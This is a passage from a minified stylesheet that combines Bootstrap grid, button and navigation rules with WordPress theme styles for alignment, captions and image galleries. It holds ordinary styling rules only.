 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x,0.75rem);padding-left:var(--bs-gutter-x,0.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container-sm,.container{max-width:540px}}@media (min-width:768px){.container-md,.container-sm,.container{max-width:720px}}@media (min-width:992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media (min-width:1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media (min-width:1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -0.5);margin-left:calc(var(--bs-gutter-x) * -0.5);margin-right:-15px;margin-left:-15px}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * 0.5);padding-left:calc(var(--bs-gutter-x) * 0.5);margin-top:var(--bs-gutter-y);padding-left:15px;padding-right:15px}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}@media (min-width:576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}}@media (min-width:768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}}@media (min-width:992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}}@media (min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}}@media (min-width:1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;border-radius:0.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 0.25rem rgba(13,110,253,0.25)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{pointer-events:none;opacity:0.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 0.25rem rgba(49,132,253,0.5)}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(49,132,253,0.5)}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 0.25rem rgba(130,138,145,0.5)}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(130,138,145,0.5)}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 0.25rem rgba(60,153,110,0.5)}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(60,153,110,0.5)}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 0.25rem rgba(11,172,204,0.5)}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(11,172,204,0.5)}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 0.25rem rgba(217,164,6,0.5)}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(217,164,6,0.5)}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 0.25rem rgba(225,83,97,0.5)}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(225,83,97,0.5)}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 0.25rem rgba(211,212,213,0.5)}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(211,212,213,0.5)}.btn-light:disabled,.btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 0.25rem rgba(66,70,73,0.5)}.btn-check:checked+.btn-dark,.btn-check:active+.btn-dark,.btn-dark:active,.btn-dark.active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:checked+.btn-dark:focus,.btn-check:active+.btn-dark:focus,.btn-dark:active:focus,.btn-dark.active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.25rem rgba(66,70,73,0.5)}.btn-dark:disabled,.btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 0.25rem rgba(13,110,253,0.5)}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(13,110,253,0.5)}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 0.25rem rgba(108,117,125,0.5)}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(108,117,125,0.5)}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 0.25rem rgba(25,135,84,0.5)}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(25,135,84,0.5)}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 0.25rem rgba(13,202,240,0.5)}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(13,202,240,0.5)}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 0.25rem rgba(255,193,7,0.5)}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(255,193,7,0.5)}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 0.25rem rgba(220,53,69,0.5)}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(220,53,69,0.5)}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 0.25rem rgba(248,249,250,0.5)}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(248,249,250,0.5)}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 0.25rem rgba(33,37,41,0.5)}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 0.25rem rgba(33,37,41,0.5)}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg{padding:0.5rem 1rem;font-size:1.25rem;border-radius:0.3rem}.btn-sm{padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0.2rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid transparent;border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:0.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:0.5rem;padding-bottom:0.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.flex-fill{flex:1 1 auto !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}@media (min-width:576px){.flex-sm-fill{flex:1 1 auto !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}}@media (min-width:768px){.flex-md-fill{flex:1 1 auto !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}}@media (min-width:992px){.flex-lg-fill{flex:1 1 auto !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}}@media (min-width:1200px){.flex-xl-fill{flex:1 1 auto !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}}@media (min-width:1400px){.flex-xxl-fill{flex:1 1 auto !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}}/*!--------------------------------------------------------------
4.0 - mixins
----------------------------------------------------------------*/.screen-reader-text{display:none}a:focus,a:active{text-decoration:none}*{margin:0;padding:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{line-height:inherit;margin-top:20px;margin-bottom:10px}p{margin-bottom:20px}p:last-child{margin-bottom:0}hr{border:none;background:rgba(0,0,0,0.1);height:1px;margin:20px 0}code{white-space:normal}.clear{clear:both}mark{background-color:yellow;color:black}.alert{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}input:focus,textarea:focus,a:focus{outline:none;box-shadow:none;text-decoration:none}.post.sticky .content-inner{border-bottom:none !important}.post.sticky .entry-content{padding:30px 15px;background:rgba(0,0,0,0.04);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.09);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.09);box-shadow:0 0 0 1px rgba(0,0,0,0.09)}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}@media (max-width:767px){.alignleft,.alignright{float:none}}img{max-width:100%;height:auto}blockquote.alignleft,img.alignleft{margin:7px 24px 7px 0}.wp-caption.alignleft{margin:7px 14px 7px 0}blockquote.alignright,img.alignright{margin:7px 0 7px 24px}.wp-caption.alignright{margin:7px 0 7px 14px}.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;padding-right:10px}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 